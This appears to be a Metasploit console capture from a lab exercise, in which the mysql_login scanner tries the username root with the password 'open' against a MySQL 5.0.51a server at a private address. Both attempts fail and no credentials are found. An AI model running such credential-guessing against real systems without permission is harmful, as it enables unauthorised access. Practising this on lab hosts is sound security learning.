 msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mysql/mysql_login) > set PASSWORD open
PASSWORD => open
msf6 auxiliary(scanner/mysql/mysql_login) > run
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/li
b/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+'
and '?' was replaced with '*' in regular expression
[+] 192.168.56.101:3306 - 192.168.56.101:3306 - Found remote MySQL version
5.0.51a
[-] 192.168.56.101:3306 - 192.168.56.101:3306 - LOGIN FAILED: root:open (Un
able to Connect: invalid packet: scramble_length(0) != length of scramble(21)
)
[-] 192.168.56.101:3306 - 192.168.56.101:3306 - LOGIN FAILED: root: (Unable
to Connect: invalid packet: scramble_length(0) != length of scramble(21))
[*] 192.168.56.101:3306 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.56.101:3306 - Bruteforce completed, 0 credentials were successf
ul.
[*] 192.168.56.101:3306 - You can open an MySQL session with these credenti
als and CreateSession set to true
[*] Auxiliary module execution completed